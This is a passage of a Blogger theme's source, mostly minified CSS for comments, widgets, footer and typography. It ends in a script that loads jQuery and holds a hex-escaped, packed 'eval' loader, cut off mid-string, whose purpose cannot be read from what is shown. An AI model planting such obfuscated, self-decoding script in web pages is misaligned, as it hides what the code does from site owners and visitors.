.comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#e9ccd1;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#e9ccd1}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}#related-posts{float:left;width:auto}#blog-pager{clear:both;text-align:center;padding:15px 0;background:#ffffff;color:#4d4d4d}.displaypageNum a,.showpage a,.pagecurrent,.blog-pager-older-link,.blog-pager-newer-link{padding:5px 13px;margin-right:8px;color:#000;display:inline-block;line-height:20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;margin-top:10px}.displaypageNum a:hover,.showpage a:hover,.pagecurrent,.blog-pager-older-link:hover,.blog-pager-newer-link:hover{background:#000;text-decoration:none;color:#fff}#blog-pager .showpage,#blog-pager{padding:5px 10px;font:normal 13px arial;text-align:center;color:#000;float:center}.showpageOf{display:none !important;overflow:hidden}#blog-pager .pages{margin:10px 0;border:none}#related-posts h4{margin-top:10px;background:none;font:14px Karla, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;padding:3px;color:#62717a;text-transform:uppercase;font-weight:normal;letter-spacing:2px}#related-posts .related_img{margin:0;object-fit:cover;width:100%;height:100px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#related-title{color:#333;text-align:center;text-transform:capitalize;padding:0px 5px 10px;font-size:12px}.ty-re-li{float:left;display:inline-block;width:23.4%;margin-right:15px}.ty-relate .ty-re-li:nth-child(4){margin-right:0}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#303032}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box;clear:both}.lowerbar .widget .widget-title{margin:0 0 10px 0;padding:0;position:relative;border-bottom:1px solid #ddd;transition:all .5s ease-out}.lowerbar h2{padding:12px 0;display:inline-block;color:#fff;font-size:18px;font-weight:400;text-transform:capitalize;font-style:italic}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar .PopularPosts ul li a,.lowerbar,.lowerbar .ty-bonus .ty-bonos-entry a,.lowerbar .tyard-komet a{color:#fff}.lowerbar .PopularPosts .widget-content ul li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .ty-bonus .ty-wow{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .PopularPosts .widget-content ul li:last-child{border:0}.lowerbar .widget-content{padding:10px 0}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#2CC990 !important;cursor:pointer;font-style:normal;font-weight:400;margin-top:10px}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}.contact-form-button-submit:hover{background-color:#2de09f;background-image:none;border:0}.insta-wrap{padding:0;text-align:center}.insta-wrap h2{display:none}.instag ul.thumbnails > li{width:32% !important}.instag ul.thumbnails > li img:hover{opacity:.8}.instag ul li{margin:0;padding-bottom:0;border-bottom:none}#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}#instafeed img{height:auto;width:100%}#instafeed a{padding:0;margin:0;display:inline-block;position:relative}#instafeed li{width:16.666%;display:inline-block;margin:0 !important;padding:0 !important;background:#fff;border:0}#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255, 255, 255, 0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Roboto, sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}#instafeed a:hover .insta-likes{opacity:1}.featureinsta{margin:auto;position:relative;transition:all 1s ease;height:auto;overflow:hidden}#ty_footer{background:#2CC990;color:#fff;font-weight:normal;letter-spacing:2px;padding:25px 0px}.copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright a{color:#fff}.ty_footer_copyright{text-align:center}#foot-header-inner{display:block;clear:both;padding:15px 0}#foot-header-inner a{display:inline-block}.post-author-widget,.post-author-widget h2{display:none;visibility:hidden}.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0}.ty-author-box img{float:left;margin-right:10px;border-radius:50%}.ty-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.ty-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}#adwidegt1 .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#adwidegt2 .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#adwidegt1 .widget h2,#adwidegt2 .widget h2{display:none}.BlogArchive ul li{margin-bottom:7px !important;padding-bottom:7px}.BlogArchive ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.BlogArchive ul li a{color:#62717a}.BlogArchive ul li a:hover{color:#2CC990}.BlogArchive .zippy{color:#2CC990}.BlogArchive .post-count-link{font-weight:600}.PopularPosts .item-thumbnail{margin:0 15px 0 0;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child,.featured-widget ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:600;font-size:14px;line-height:1.4em}.PopularPosts ul li a:hover{color:#2CC990}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.item-meta{font-size:12px;color:#bdbdbd}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#2CC990;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2de09f}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#2b2b2b;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:14px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;letter-spacing:1.5px}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#ff7f00;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#62717a;font-size:14px;font-weight:400;text-transform:capitalize;letter-spacing:1px}.list-label-widget-content li span:last-child{color:#f6b2ca;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}@media screen and (max-width: 1024px){.row{width:96%;margin:0 auto;float:none}.ty-re-li{width:23%}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:auto;margin:0 auto;padding:0 2%}#lowerbar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.ty-re-li{width:23%}ul#nav1{display:none}.tm-menu,#menu{height:auto}.tm-menu .selectnav{display:inline-block;max-width:500px;width:100%}.selectnav{width:auto;color:#0a0a0a;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}}@media only screen and (max-width: 768px){.social-share-icons:before,.social-share-icons:after{display:none}.ty-re-li{width:48%}.ty-relate .ty-re-li:nth-child(2),.ty-relate .ty-re-li:nth-child(4){margin-right:0}.top-bar-social{float:none;padding:0}.headersocial{position:static;text-align:center;float:none}.top-bar-social li{display:inline-block;float:none}.headerright{display:none}}@media screen and (max-width: 620px){.second-meta-top .post-comment-link{display:none}.readmore{float:left}}@media screen and (max-width: 767px){.ty-slide .ty-thumb-bonos img,.ty-slide .ty-slide-con{height:350px}.ty-slide-con-inner{width:70%}.block-image,.block-image .thumb,.block-image .thumb .post-thumb{height:350px}}@media screen and (max-width: 480px){.readmore{float:none}.comments .comments-content .comment-replies{margin-left:0}.ty-slide-con-inner{width:90%}.ty-slide-con-inner{padding:15px 0}.ty-slide .ty-bonos-entry a{font-size:22px}.index .sharing-meta,.archive .sharing-meta{position:static;text-align:center;display:block;transform:none;-webkit-transform:none;-moz-transform:none;margin-top:10px}.index .sharing-meta .social-share-icons,.archive .social-share-icons{float:none;text-align:center}}@media screen and (max-width: 460px){.ty-re-li{width:100%}.ty-relate .ty-re-li{margin-right:0}.post h2,.post-header h1{font-size:200%}.ty-author-box img{display:none}}@media screen and (max-width: 320px){.headerright{display:none}ul.rslides li,ul.rslides li img{min-height:350px}ul.rslides li{height:350px}ul.rslides li .slide-caption .slide-caption-wrap .post-title{font-size:20px}ul.rslides li .slide-caption .slide-caption-wrap .read-more-feat{display:none}.post h2{font-size:20px}}@media screen and (max-width: 300px){#slider-wrapper{display:none}#content-wrapper{padding:60px 0 80px}}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}body#layout #lowerbar-wrapper{width:33.33%;float:left}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #header-wrapper{position:static}body#layout .top-bar-social{float:none}body#layout .headersocial{position:static;width:50%;float:left}body#layout #header-wp{width:50%;float:right}body#layout .headerleft{display:block}body#layout #content-wrapper{margin:0 auto;padding:0}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 300;
//<![CDATA[
var _xmg1ts= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x76\x28\x32\x58\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x58\x28\x63\x29\x7b\x32\x59\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x61\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x5a\x2e\x33\x59\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x58\x28\x33\x36\x29\x29\x7d\x3b\x33\x63\x28\x63\x2d\x2d\x29\x7b\x32\x5a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x57\x28\x33\x61\x20\x33\x56\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x59\x20\x70\x7d\x28\x5c\x27\x75\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c